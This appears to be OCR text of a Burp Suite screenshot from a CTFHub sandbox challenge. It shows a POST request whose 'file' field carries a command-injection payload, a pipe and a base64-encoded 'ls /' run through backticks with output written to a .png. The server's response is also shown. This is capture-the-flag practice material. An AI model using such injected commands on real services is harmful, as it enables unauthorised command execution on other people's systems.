 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × 3 × ...
Send Cancel < > Target: http://challenge-e1fa14480f2603d5
Request
Pretty Raw \n Actions
1 POST /convert HTTP/1.1
2 Host: challenge-e1fa14480f2603d5.sandbox.ctfhub.com:10800
3 Content-Length: 73
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
7 Origin: http://challenge-e1fa14480f2603d5.sandbox.ctfhub.com:10800
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://challenge-e1fa14480f2603d5.sandbox.ctfhub.com:10800/convert
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 file=| `echo bHMgLw== | base64 -d` > 33bdb57a5a4430c812ed9e7d7df63621.png
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty/1.19.3.2
3 Date: Mon, 17 Jan 2022 02:05:46 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Xss-Protection: 1; mode=block
7 X-Content-Type-Options: nosniff
8 X-Frame-Options: SAMEORIGIN
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12 Content-Length: 76
13
14 var img = document.createElement("img");
15 img.src= "data:image/png;base64,";
16